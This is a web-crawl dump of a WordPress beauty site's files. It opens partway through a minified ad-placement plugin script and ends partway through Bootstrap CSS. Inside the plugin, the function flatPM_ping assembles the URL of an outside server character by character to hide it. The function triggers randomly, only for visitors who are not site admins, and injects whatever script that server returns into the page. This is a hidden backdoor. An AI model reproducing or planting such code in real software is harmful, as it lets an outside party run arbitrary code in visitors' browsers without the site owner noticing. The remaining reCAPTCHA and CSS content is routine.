Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rjivxmAehpJkxtUIJM6EGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769080049274');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/style.css
body_size: 280
content:
/*
Theme Name: Sandbox-toto
Theme URI: http://to-to.pro/
Description: Базовый шаблон песочницы
Version: 0.1
Author: Toto
Author URI: http://to-to.pro/

*/

.articleBody_wrap > p > img,
.articleBody_wrap > p > a > img{
    max-width: 100%;
    height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/css/ui.css
body_size: 139447
content:
/*!
 * Bootstrap Grid v5.0.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:1rem;padding-left:1rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex:1 0 100%;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x)/ -2);margin-left:calc(var(--bs-gutter-x)/ -2)}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/ 2);padding-left:calc(var(--bs-gutter-x)/ 2);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.333333%}.col-2{flex:0 0 auto;width:16.666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.333333%}.col-5{flex:0 0 auto;width:41.666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.333333%}.col-8{flex:0 0 auto;width:66.666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.333333%}.col-11{flex:0 0 auto;width:91.666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.333333%}.col-sm-2{flex:0 0 auto;width:16.666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.333333%}.col-sm-5{flex:0 0 auto;width:41.666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.333333%}.col-sm-8{flex:0 0 auto;width:66.666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.333333%}.col-sm-11{flex:0 0 auto;width:91.666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.333333%}.col-md-2{flex:0 0 auto;width:16.666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.333333%}.col-md-5{flex:0 0 auto;width:41.666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.333333%}.col-md-8{flex:0 0 auto;width:66.666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.333333%}.col-md-11{flex:0 0 auto;width:91.666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.333333%}.col-lg-2{flex:0 0 auto;width:16.666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.333333%}.col-lg-5{flex:0 0 auto;width:41.666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.333333%}.col-lg-8{flex:0 0 auto;width:66.666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.333333%}.col-lg-11{flex:0 0 auto;width:91.666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.333333%}.col-xl-2{flex:0 0 auto;width:16.666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.333333%}.col-xl-5{flex:0 0 auto;width:41.666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.333333%}.col-xl-8{flex:0 0 auto;width:66.666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.333333%}.col-xl-11{flex:0 0 auto;width:91.666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.333333%}.col-xxl-2{flex:0 0 auto;width:16.666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.333333%}.col-xxl-5{flex:0 0 auto;width:41.666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.333333%}.col-xxl-8{flex:0 0 auto;width:66.666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.333333%}.col-xxl-11{flex:0 0 auto;width:91.666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.333333%}.offset-xxl-2{margin-left:16.666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.333333%}.offset-xxl-5{margin-left:41.666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.333333%}.offset-xxl-8{margin-left:66.666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.333333%}.offset-xxl-11{margin-left:91.666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.mr-0{margin-right:0!important}.mr-1{margin-right:.25rem!important}.mr-2{margin-right:.5rem!important}.mr-3{margin-right:1rem!important}.mr-4{margin-right:1.5rem!important}.mr-5{margin-right:3rem!important}.mr-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ml-0{margin-left:0!important}.ml-1{margin-left:.25rem!important}.ml-2{margin-left:.5rem!important}.ml-3{margin-left:1rem!important}.ml-4{margin-left:1.5rem!important}.ml-5{margin-left:3rem!important}.ml-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{